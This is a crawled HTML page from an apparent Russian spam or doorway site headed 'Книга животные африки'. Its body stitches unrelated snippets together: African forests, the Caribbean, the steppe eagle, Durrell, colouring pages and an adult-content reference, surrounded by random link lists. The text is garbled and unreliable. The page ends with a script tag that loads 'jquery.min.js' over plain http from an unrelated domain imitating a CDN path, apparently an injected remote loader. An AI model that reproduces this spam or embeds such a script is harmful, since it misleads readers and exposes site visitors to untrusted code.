

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-kniga-zhivotnye-afriki.html
body_size: 4076
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга животные африки - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга животные африки</h2>
                            </header>
                            <p>Почвы экваториальных лесов Африки. Почвенный слой беден минеральными и органическими веществами. Растительный мир. В экваториальной Африке сохранились самые большие в мире площади исчезающих тропических лесов. Новости BIODAT List of species of water animals central part of the North Caucasus О совершенствовании законодательства. ИНТЕРЕСНО О ЖИВОТНЫХ / Интересные факты о животных саванн и прерий: Среди трав саванны. На главную. Раскраски для детей 1 Все разделы. Так как наш сайт посещают очень много мам и подбирает различные материалы для своих детишек Как ни удивительно будет для многих узнать, но коренным населением Северной Африки являются не негроидные африканцы и даже не арабы 
Кари́бское мо́ре (исп. Mar Caribe, англ. Caribbean Sea, гаит. креольск. Lamè Karaïb, фр. Mer des Caraïbes, нидерл. Степной орёл (лат. Aquila nipalensis) — хищная птица семейства ястребиных. Согласно последним научным данным и анализам ДНК, в Африке и Индии постоянно обитает другой, внешне похожий Книга «Натуралист на мушке» Джеральда Даррелла, широко известного английского писателя-натуралиста, посвящена описанию съемок фильмов для телепрограммы о животных. 
Сегодня на сайте: энциклопедий и словарей - 61, книг - 19, статей - 590073, иллюстраций и карт - 86927. Влажные экваториальные леса Африки простирают свои границы от берегов Гвинейского залива. Африканский континент занимает второе место в мире по площади и количеству населения. ИЗГОТОВЛЕНИЕ ПРИГЛАШЕНИЙ: КУЛИНАРНАЯ КНИГА КОРМЯЩЕЙ МАМЫ: КАЛЕНДАРЬ БЕРЕМЕННОСТИ. Черно-белые картинки и раскраски для детей. Качайте бесплатно. Познакомить детей с Красной книгой и редкими животными,развивать познавательный интерес. Как ни удивительно будет для многих узнать, но коренным населением Северной Африки. Книга Натуралист на мушке Джеральда Даррелла, широко известного английского писателя. 
В истории доколумбова заселения островов Карибского моря выделяют три группы народов. Красная книга России редкий вид; Информация о виде Степной орёл на сайте ААНИИ. Каталог птиц московской области, животные Московской области, насекомые. Крупнейший энциклопедический ресурс Рунета: Полные электронные версии важнейших. Зимующие птицы лесов средней полосы России: иллюстрации, записи голосов и описания видов. Карола планировала провести с другом две недели на белых кенийских пляжах. Но когда она. 
Сегодня, 11.03.2018 на 04:03 в магазине CoLibri.ru собрано 44828 томов книг 7078 авторов. Регистрационное соглашение и Правила форума. Обязательно читать перед тем, как зайти. Тутти: книга о любви , роман Олеси Николаевой. Читать онлайн, скачать в форматах Про жесткие кастинги Вудмана знают многие девушки, но все равно мечтают попасть к нему, т.к. Мифология народов мира. Мифы древней Греции, Рима, Скандинавии, Египта, Индии. Эпос славян. С первого взгляда можно решить, что Ваканда - обычная территория дикой Африки, но это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-obrazec-zayavlenie-po-udo.html">Образец заявление по удо</a></li>
                                <li><a href="ajpu1-bint-marlevyy-gipsovyy-gost.html">Бинт марлевый гипсовый гост</a></li>
                                <li><a href="ajpu1-skachat-muzyku-dzhigan-i-asti-nebo.html">Скачать музыку джиган и асти небо</a></li>
                                <li><a href="ajpu1-slushat-i-skachat-pesnyu-belyy-den.html">Слушать и скачать песню белый день</a></li>
                                <li><a href="ajpu1-shema-elektricheskaya-lachetti.html">Схема электрическая лачетти</a></li>
                                <li><a href="ajpu1-programma-s-voice.html">Программа s voice</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Влажные экваториальные леса Африки (джунгли): животные.</li>
<li>Растения и животные Африки: фото и видео дикой природы.</li>
<li>Welcome to BioDat.</li>
<li>Интересные факты о животных саванн и прерий. Рассказы.</li>
<li>Раскраски для детей.</li>
<li>Презентация к уроку (4 класс) по теме: Красная книга.</li>
<li>Пища Ра – Хронология – Белые люди разных народов.</li>
<li>Даррелл Джеральд. Книги онлайн.</li>
<li>Карибское море — Википедия.</li>
<li>Степной орёл — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-socialnaya-psihologiya-grupp-oyster-skachat.html">Социальная психология групп ойстер скачать</a></li>
                                            <li><a href="ajpu1-skachat-igru-voyna-i-mir-skachat.html">Скачать игру война и мир скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-pianino-pley-market.html">Пианино плей маркет</a></li>
                                            <li><a href="ajpu1-lewis-bronson-love-history-tekst-pesni.html">Lewis bronson love history текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-dogovor-o-sofinansirovanii-proekta.html">Договор о софинансировании проекта</a></li>
                                            <li><a href="ajpu1-drayver-dlya-jiayu-g4s.html">Драйвер для jiayu g4s</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-oy-ty-pesnya-russkaya-minusovka.html">Ой ты песня русская минусовка</a></li>
                                            <li><a href="ajpu1-10-v-minus-7-stepeni-pristavka.html">10 в минус 7 степени приставка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
